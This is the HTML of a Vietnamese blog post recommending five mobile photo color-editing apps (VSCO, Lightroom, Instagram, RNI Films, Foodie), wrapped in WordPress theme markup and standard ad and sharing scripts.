                <div class="td-module-thumb"><a href="https://metricleo.com/cach-chup-lookbook-ton-len-gia-tri-thuong-hieu-cua-ban/" rel="bookmark" title="Cách chụp lookbook tôn lên giá trị thương hiệu của bạn"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2021/09/lookbook9-218x150.jpg" srcset="https://metricleo.com/wp-content/uploads/2021/09/lookbook9-218x150.jpg 218w, https://metricleo.com/wp-content/uploads/2021/09/lookbook9-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Cách chụp lookbook tôn lên giá trị thương hiệu của bạn"/></a></div>                <a href="https://metricleo.com/blog-anh/" class="td-post-category">Blog Ảnh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/cach-chup-lookbook-ton-len-gia-tri-thuong-hieu-cua-ban/" rel="bookmark" title="Cách chụp lookbook tôn lên giá trị thương hiệu của bạn">Cách chụp lookbook tôn lên giá trị thương hiệu của bạn</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/len-ke-hoach-va-chup-hinh-lookbook-thoi-trang-nhu-the-nao/" rel="bookmark" title="LÊN KẾ HOẠCH VÀ CHỤP HÌNH LOOKBOOK THỜI TRANG NHƯ THẾ NÀO?"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2021/09/lookbook10-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2021/09/lookbook10-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2021/09/lookbook10-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="LÊN KẾ HOẠCH VÀ CHỤP HÌNH LOOKBOOK THỜI TRANG NHƯ THẾ NÀO?"/></a></div>                <a href="https://metricleo.com/blog-anh/" class="td-post-category">Blog Ảnh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/len-ke-hoach-va-chup-hinh-lookbook-thoi-trang-nhu-the-nao/" rel="bookmark" title="LÊN KẾ HOẠCH VÀ CHỤP HÌNH LOOKBOOK THỜI TRANG NHƯ THẾ NÀO?">LÊN KẾ HOẠCH VÀ CHỤP HÌNH LOOKBOOK THỜI TRANG NHƯ THẾ&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_25_696e241984e1b" data-td_block_id="td_uid_25_696e241984e1b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_25_696e241984e1b" data-td_block_id="td_uid_25_696e241984e1b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-7463"><a href="https://metricleo.com/may-tinh/">Máy tính</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_29_696e24198953d_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_29_696e24198953d" ><script>var block_td_uid_29_696e24198953d = new tdBlock();
block_td_uid_29_696e24198953d.id = "td_uid_29_696e24198953d";
block_td_uid_29_696e24198953d.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"304","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_29_696e24198953d_rand","el_class":"","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_29_696e24198953d.td_column_number = "3";
block_td_uid_29_696e24198953d.block_type = "td_block_mega_menu";
block_td_uid_29_696e24198953d.post_count = "4";
block_td_uid_29_696e24198953d.found_posts = "156";
block_td_uid_29_696e24198953d.header_color = "";
block_td_uid_29_696e24198953d.ajax_pagination_infinite_stop = "";
block_td_uid_29_696e24198953d.max_num_pages = "39";
tdBlocksArray.push(block_td_uid_29_696e24198953d);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_29_696e24198953d" id="td_uid_30_696e24198b13e" data-td_block_id="td_uid_29_696e24198953d" data-td_filter_value="" href="https://metricleo.com/may-tinh/">All</a><a class="mega-menu-sub-cat-td_uid_29_696e24198953d"  id="td_uid_31_696e24198b1bd" data-td_block_id="td_uid_29_696e24198953d" data-td_filter_value="321" href="https://metricleo.com/may-tinh/loi-may-tinh/">Lỗi máy tính</a></div></div><div id=td_uid_29_696e24198953d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/cach-khac-phuc-loi-bluetooth-laptop-khong-tim-thay-thiet-bi-don-gian-hieu-qua-ban-nen-biet/" rel="bookmark" title="Cách khắc phục lỗi bluetooth laptop không tìm thấy thiết bị đơn giản, hiệu quả bạn nên biết"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2022/12/word-image-55-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2022/12/word-image-55-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2022/12/word-image-55-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Cách khắc phục lỗi bluetooth laptop không tìm thấy thiết bị đơn giản, hiệu quả bạn nên biết"/></a></div>                <a href="https://metricleo.com/may-tinh/loi-may-tinh/" class="td-post-category">Lỗi máy tính</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/cach-khac-phuc-loi-bluetooth-laptop-khong-tim-thay-thiet-bi-don-gian-hieu-qua-ban-nen-biet/" rel="bookmark" title="Cách khắc phục lỗi bluetooth laptop không tìm thấy thiết bị đơn giản, hiệu quả bạn nên biết">Cách khắc phục lỗi bluetooth laptop không tìm thấy thiết bị&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/cach-khac-phuc-khi-phim-esc-khong-hoat-dong-tren-windows-10/" rel="bookmark" title="Cách khắc phục khi phím ESC không hoạt động trên Windows 10"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                <a href="https://metricleo.com/may-tinh/loi-may-tinh/" class="td-post-category">Lỗi máy tính</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/cach-khac-phuc-khi-phim-esc-khong-hoat-dong-tren-windows-10/" rel="bookmark" title="Cách khắc phục khi phím ESC không hoạt động trên Windows 10">Cách khắc phục khi phím ESC không hoạt động trên Windows&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/cach-go-cai-dat-bluetooth-win-10-driver-co-the-ban-chua-biet/" rel="bookmark" title="Cách gỡ cài đặt bluetooth win 10 driver có thể bạn chưa biết"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2022/12/word-image-29-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2022/12/word-image-29-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2022/12/word-image-29-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Cách gỡ cài đặt bluetooth win 10 driver có thể bạn chưa biết"/></a></div>                <a href="https://metricleo.com/may-tinh/loi-may-tinh/" class="td-post-category">Lỗi máy tính</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/cach-go-cai-dat-bluetooth-win-10-driver-co-the-ban-chua-biet/" rel="bookmark" title="Cách gỡ cài đặt bluetooth win 10 driver có thể bạn chưa biết">Cách gỡ cài đặt bluetooth win 10 driver có thể bạn&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://metricleo.com/3-cach-khac-phuc-messenger-bi-loi-hien-thi-thong-bao/" rel="bookmark" title="3 cách khắc phục messenger bị lỗi hiển thị thông báo"><img width="218" height="150" class="entry-thumb" src="https://metricleo.com/wp-content/uploads/2022/12/word-image-24-218x150.jpeg" srcset="https://metricleo.com/wp-content/uploads/2022/12/word-image-24-218x150.jpeg 218w, https://metricleo.com/wp-content/uploads/2022/12/word-image-24-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="3 cách khắc phục messenger bị lỗi hiển thị thông báo"/></a></div>                <a href="https://metricleo.com/may-tinh/loi-may-tinh/" class="td-post-category">Lỗi máy tính</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://metricleo.com/3-cach-khac-phuc-messenger-bi-loi-hien-thi-thong-bao/" rel="bookmark" title="3 cách khắc phục messenger bị lỗi hiển thị thông báo">3 cách khắc phục messenger bị lỗi hiển thị thông báo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_29_696e24198953d" data-td_block_id="td_uid_29_696e24198953d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_29_696e24198953d" data-td_block_id="td_uid_29_696e24198953d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://metricleo.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>                </div>
            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="" class="entry-crumb" itemprop="url" href="https://metricleo.com/"><span itemprop="title">Home</span></a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="View all posts in Gallery" class="entry-crumb" itemprop="url" href="https://metricleo.com/gallery/"><span itemprop="title">Gallery</span></a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><meta itemprop="title" content = "Mách bạn 5 app chỉnh màu siêu đỉnh cho các tín đồ..."><meta itemprop="url" content = "https://metricleo.com/mach-ban-5-app-chinh-mau-sieu-dinh-cho-cac-tin-do-me-song-ao/">Mách bạn 5 app chỉnh màu siêu đỉnh cho các tín đồ...</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-8943" class="post-8943 post type-post status-publish format-standard hentry category-gallery" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://metricleo.com/gallery/">Gallery</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Mách bạn 5 app chỉnh màu siêu đỉnh cho các tín đồ mê sống ảo</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://metricleo.com/author/vu-huong/">Vu Huong</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-06T05:18:11+00:00" >September 6, 2022</time></span>                    <div class="td-post-comments"><a href="https://metricleo.com/mach-ban-5-app-chinh-mau-sieu-dinh-cho-cac-tin-do-me-song-ao/#respond"><i class="td-icon-comments"></i>0</a></div>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-8943">905</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmetricleo.com%2Fmach-ban-5-app-chinh-mau-sieu-dinh-cho-cac-tin-do-me-song-ao%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Share on Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=M%C3%A1ch+b%E1%BA%A1n+5+app+ch%E1%BB%89nh+m%C3%A0u+si%C3%AAu+%C4%91%E1%BB%89nh+cho+c%C3%A1c+t%C3%ADn+%C4%91%E1%BB%93+m%C3%AA+s%E1%BB%91ng+%E1%BA%A3o&url=https%3A%2F%2Fmetricleo.com%2Fmach-ban-5-app-chinh-mau-sieu-dinh-cho-cac-tin-do-me-song-ao%2F&via=Metric+Leo"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweet on Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://metricleo.com/mach-ban-5-app-chinh-mau-sieu-dinh-cho-cac-tin-do-me-song-ao/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://metricleo.com/mach-ban-5-app-chinh-mau-sieu-dinh-cho-cac-tin-do-me-song-ao/&amp;media=&description=M%C3%A1ch+b%E1%BA%A1n+5+app+ch%E1%BB%89nh+m%C3%A0u+si%C3%AAu+%C4%91%E1%BB%89nh+cho+c%C3%A1c+t%C3%ADn+%C4%91%E1%BB%93+m%C3%AA+s%E1%BB%91ng+%E1%BA%A3o" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=M%C3%A1ch+b%E1%BA%A1n+5+app+ch%E1%BB%89nh+m%C3%A0u+si%C3%AAu+%C4%91%E1%BB%89nh+cho+c%C3%A1c+t%C3%ADn+%C4%91%E1%BB%93+m%C3%AA+s%E1%BB%91ng+%E1%BA%A3o%20-%20https%3A%2F%2Fmetricleo.com%2Fmach-ban-5-app-chinh-mau-sieu-dinh-cho-cac-tin-do-me-song-ao%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">

        
        <p>Để có được một bức ảnh đẹp, không chỉ cần phụ thuộc vào người chụp hay các yếu tố bên ngoài như ánh sáng mà còn phụ thuộc phần lớn vào màu sắc của bức ảnh. Không phải lúc nào màu sắc của ảnh cũng lung linh như mong muốn mà đôi lúc cần phải nhờ đến sự giúp đỡ của các ứng dụng chỉnh sửa. Trong bài viết dưới đây, Metric Leo sẽ giới thiệu đến các tín đồ yêu chụp ảnh 5 app chỉnh màu trên điện thoại giúp bạn có được bức ảnh ưng ý nhất.</p><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display: block;"
     data-ad-client="ca-pub-2983033133809538"
     data-ad-slot="2328662513"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<h2><a id="post-8943-_7w6a78t64x6y"></a><strong>1. VSCO</strong></h2>
<p>Nhắc đến các app chỉnh màu ảnh, không thể nào không nhắc đến VSCO. Với nhu cầu được thể hiện bản thân thông qua hình ảnh ngày càng lớn, VSCO cũng ngày càng được ưa chuộng và sử dụng rộng rãi hơn. Với nhiều hiệu ứng màu sắc từ cổ điển đến hiện đại cùng với các tính năng chỉnh sửa như điều chỉnh độ sáng, tối, độ ám màu,&#8230;và dễ dàng thao tác trên các thiết bị di động, không quá khó hiểu khi đây trở thành ứng dụng chỉnh ảnh “tủ” của các bạn trẻ.</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2983033133809538"
     crossorigin="anonymous"></script>
<!-- Square responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2983033133809538"
     data-ad-slot="2328662513"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<h4><img fetchpriority="high" decoding="async" class="aligncenter wp-image-8944" src="https://metricleo.com/wp-content/uploads/2022/09/word-image-42.jpeg" alt="Công thức chỉnh màu tông xanh cho ứng dụng VSCO" width="500" height="500" srcset="https://metricleo.com/wp-content/uploads/2022/09/word-image-42.jpeg 500w, https://metricleo.com/wp-content/uploads/2022/09/word-image-42-300x300.jpeg 300w, https://metricleo.com/wp-content/uploads/2022/09/word-image-42-150x150.jpeg 150w, https://metricleo.com/wp-content/uploads/2022/09/word-image-42-420x420.jpeg 420w" sizes="(max-width: 500px) 100vw, 500px" /></h4>
<h4 style="text-align: center"><em>Công thức chỉnh màu tông xanh cho ứng dụng VSCO</em></h4>
<p>Hiện nay, các công thức chỉnh ảnh trên VSCO cũng được chia sẻ rộng rãi, giúp bạn dễ dàng có được một bức ảnh đẹp ưng ý mà không cần quá nhiều thời gian để chỉnh sửa và lựa chọn màu sắc.</p>
<h2><a id="post-8943-_fie4ltk28znw"></a><strong>2. Lightroom</strong></h2>
<p>Lightroom là một trong các ứng dụng chỉnh ảnh nâng cao hơn dành cho những ai mong muốn chỉnh ảnh theo ý thích cá nhân. Với các tính năng vượt trội như cho phép chỉnh sửa ảnh RAW, có trình sắp xếp ảnh riêng trên ứng dụng, không làm mất độ phân giải của ảnh gốc,&#8230;Lightroom nhanh chóng trở thành ứng dụng được nhiều người ưa chuộng.</p>
<h4><img decoding="async" class="aligncenter wp-image-8945" src="https://metricleo.com/wp-content/uploads/2022/09/word-image-43.jpeg" alt="Lightroom giúp hình ảnh rực rỡ và chi tiết hơn" width="500" height="442" srcset="https://metricleo.com/wp-content/uploads/2022/09/word-image-43.jpeg 500w, https://metricleo.com/wp-content/uploads/2022/09/word-image-43-300x265.jpeg 300w, https://metricleo.com/wp-content/uploads/2022/09/word-image-43-475x420.jpeg 475w" sizes="(max-width: 500px) 100vw, 500px" /></h4>
<h4 style="text-align: center"><em>Lightroom giúp hình ảnh rực rỡ và chi tiết hơn</em></h4>
<p>Khi chỉnh sửa ảnh trên Lightroom, màu sắc của ảnh sẽ được chỉnh sửa một cách chi tiết hơn nhờ vào việc bạn phải điều chỉnh từng tính năng riêng biệt. Tuy nhiên hiện nay, có rất nhiều các công thức chỉnh ảnh trên ứng dụng này được nhiều bạn trẻ chia sẻ rộng rãi. Bạn hoàn toàn có thể lưu lại những công thức phù hợp và thỏa thích thể hiện cá tính riêng trên màu ảnh của mình.</p>
<h2><a id="post-8943-_5dyw0bn4lrkd"></a><strong>3. Instagram</strong></h2>
<p>Nói đến ứng dụng chỉnh màu đẹp, đa dạng và tiện dụng, Instagram có thể được xem là một trong những cái tên hàng đầu. Với hàng loạt các hiệu ứng từ ứng dụng và cả các bộ lọc sáng tạo từ người dùng, kho hiệu ứng của Instagram chắc chắn sẽ làm các tín đồ mê sống ảo hài lòng.</p>
<h4><img decoding="async" class="aligncenter wp-image-8946" src="https://metricleo.com/wp-content/uploads/2022/09/word-image-44.jpeg" alt="Filter Instagram giúp thỏa mãn niềm đam mê sống ảo" width="500" height="623" srcset="https://metricleo.com/wp-content/uploads/2022/09/word-image-44.jpeg 500w, https://metricleo.com/wp-content/uploads/2022/09/word-image-44-241x300.jpeg 241w, https://metricleo.com/wp-content/uploads/2022/09/word-image-44-337x420.jpeg 337w" sizes="(max-width: 500px) 100vw, 500px" /></h4>
<h4 style="text-align: center"><em>Filter Instagram giúp thỏa mãn niềm đam mê sống ảo</em></h4>
<p>Không chỉ đa dạng về hiệu ứng màu sắc, ứng dụng này cũng cung cấp chức năng chỉnh sửa ảnh với đầy đủ các tính năng không thua kém các app chỉnh ảnh chuyên dụng khác. Bạn hoàn toàn có thể lựa chọn chỉnh sửa màu ảnh, độ sáng, độ nét,&#8230; và đăng trực tiếp ngay sau khi kết thúc quá trình chỉnh sửa.</p><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display: block;"
     data-ad-client="ca-pub-2983033133809538"
     data-ad-slot="8162269661"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<h2><a id="post-8943-_nhpzrpjgmwy"></a><strong>4. RNI films</strong></h2>
<p>Nhắc đến chỉnh ảnh, RNI films là ứng dụng không thể bỏ qua. Từng “làm mưa làm gió” cách đây 2 năm nhờ những bộ lọc với nhiều màu sắc độc lạ, không đụng hàng với các ứng dụng khác. Đồng thời, các thao tác chỉnh ảnh cũng rất đơn giản, dễ hiểu. Chính vì vậy, ngay cả những người mới tập làm quen với việc chỉnh sửa ảnh cũng có thể dễ dàng sử dụng.</p>
<h4><img loading="lazy" decoding="async" class="aligncenter wp-image-8947" src="https://metricleo.com/wp-content/uploads/2022/09/word-image-45.jpeg" alt="Bộ hiệu ứng màu đa dạng của ứng dụng RNI films" width="500" height="220" srcset="https://metricleo.com/wp-content/uploads/2022/09/word-image-45.jpeg 500w, https://metricleo.com/wp-content/uploads/2022/09/word-image-45-300x132.jpeg 300w" sizes="auto, (max-width: 500px) 100vw, 500px" /></h4>
<h4 style="text-align: center"><em>App chỉnh màu RNI films với đa dạng hiệu ứng</em></h4>
<p>Đặc biệt, nếu bạn là người có niềm đam mê với máy ảnh film hoặc chỉ đơn giản là màu ảnh film nhưng chưa có đủ điều kiện để tậu cho mình một chiếc máy ảnh đắt đỏ, RNI films sẽ là ứng dụng giúp bạn có được màu ảnh như mong muốn. Với đầy đủ các hiệu ứng như nhiễu hạt, chỉnh độ tương phản, các bộ màu vintage, trắng đen,&#8230;Đây chắc chắn sẽ là ứng dụng thỏa mãn đam mê nhiếp ảnh của bạn.</p>
<h2><a id="post-8943-_x34m43l7k2rj"></a><strong>5. Foodie</strong></h2>
<h4><em><img loading="lazy" decoding="async" class="aligncenter wp-image-8948" src="https://metricleo.com/wp-content/uploads/2022/09/word-image-46.jpeg" alt="Thỏa sức sáng tạo công thức chỉnh màu của riêng mình với Foodie" width="500" height="500" srcset="https://metricleo.com/wp-content/uploads/2022/09/word-image-46.jpeg 500w, https://metricleo.com/wp-content/uploads/2022/09/word-image-46-300x300.jpeg 300w, https://metricleo.com/wp-content/uploads/2022/09/word-image-46-150x150.jpeg 150w, https://metricleo.com/wp-content/uploads/2022/09/word-image-46-420x420.jpeg 420w" sizes="auto, (max-width: 500px) 100vw, 500px" /></em></h4>
<h4 style="text-align: center"><em>Thỏa sức sáng tạo công thức chỉnh màu của riêng mình với Foodie</em></h4>
<p>Với bộ lọc đa dạng màu sắc, bên cạnh tác dụng vốn dĩ là chỉnh màu đồ ăn, Foodie đang dần được ưa chuộng trong việc thay đổi màu sắc cho nhiều chủ đề ảnh khác. Bên cạnh các bộ màu sắc có sẵn ban đầu, Foodie dần cho ra đời nhiều bộ lọc mới theo từng chủ đề từ chỉnh ảnh chân dung, phong cảnh đến các chủ đề đặc thù như màu sắc HongKong, màu Hàn Quốc,… Ngoài ra, người dùng hoàn toàn có thể sáng tạo màu sắc của riêng mình và tạo thành các bộ sưu tập riêng.</p>
<h2><a id="post-8943-_cw9x2sxh2anw"></a><strong>Lời kết</strong></h2>
<p>Trên đây là những chia sẻ của <a href="https://metricleo.com/" target="_blank" rel="noopener">Metric Leo</a> về <a href="https://metricleo.com/top-03-app-chinh-mau-quan-ao-ao-dieu-va-than-ky-bien-hoa-buc-anh-cua-ban-trong-that-pha-cach/" target="_blank" rel="noopener">các app chỉnh màu ảnh trên thiết bị di động</a> với đa dạng hiệu ứng và tính năng vượt trội. Hy vọng thông qua bài viết này, các bạn sẽ tìm được sự lựa chọn ưng ý và có được những bức ảnh nghệ thuật nhất.</p>
<p>&nbsp;</p>
<!-- AI CONTENT END 3 -->
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">SHARE</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmetricleo.com%2Fmach-ban-5-app-chinh-mau-sieu-dinh-cho-cac-tin-do-me-song-ao%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=M%C3%A1ch+b%E1%BA%A1n+5+app+ch%E1%BB%89nh+m%C3%A0u+si%C3%AAu+%C4%91%E1%BB%89nh+cho+c%C3%A1c+t%C3%ADn+%C4%91%E1%BB%93+m%C3%AA+s%E1%BB%91ng+%E1%BA%A3o&url=https%3A%2F%2Fmetricleo.com%2Fmach-ban-5-app-chinh-mau-sieu-dinh-cho-cac-tin-do-me-song-ao%2F&via=Metric+Leo"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://metricleo.com/mach-ban-5-app-chinh-mau-sieu-dinh-cho-cac-tin-do-me-song-ao/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://metricleo.com/mach-ban-5-app-chinh-mau-sieu-dinh-cho-cac-tin-do-me-song-ao/&amp;media=&description=M%C3%A1ch+b%E1%BA%A1n+5+app+ch%E1%BB%89nh+m%C3%A0u+si%C3%AAu+%C4%91%E1%BB%89nh+cho+c%C3%A1c+t%C3%ADn+%C4%91%E1%BB%93+m%C3%AA+s%E1%BB%91ng+%E1%BA%A3o" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=M%C3%A1ch+b%E1%BA%A1n+5+app+ch%E1%BB%89nh+m%C3%A0u+si%C3%AAu+%C4%91%E1%BB%89nh+cho+c%C3%A1c+t%C3%ADn+%C4%91%E1%BB%93+m%C3%AA+s%E1%BB%91ng+%E1%BA%A3o%20-%20https%3A%2F%2Fmetricleo.com%2Fmach-ban-5-app-chinh-mau-sieu-dinh-cho-cac-tin-do-me-song-ao%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://metricleo.com/mach-ban-5-app-chinh-mau-sieu-dinh-cho-cac-tin-do-me-song-ao/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://metricleo.com/mach-ban-5-app-chinh-mau-sieu-dinh-cho-cac-tin-do-me-song-ao/" data-text="Mách bạn 5 app chỉnh màu siêu đỉnh cho các tín đồ mê sống ảo" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://metricleo.com/top-4-app-chinh-mau-film-hap-dan-ma-ban-nhat-dinh-phai-thu/">Top 4 app chỉnh màu film hấp dẫn mà bạn nhất định phải thử</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div 